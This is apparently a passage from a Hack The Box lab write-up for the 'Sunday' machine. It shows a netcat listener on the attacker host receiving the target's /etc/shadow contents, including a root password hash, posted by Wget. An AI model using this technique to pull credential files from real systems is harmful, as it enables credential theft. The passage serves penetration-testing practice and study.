 root@htb:~/htb/boxes/sunday# nc -lvnp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.76.
Ncat: Connection from 10.10.10.76:46636.
POST /upload.php?filename=shadow HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.14.2
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 634
root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::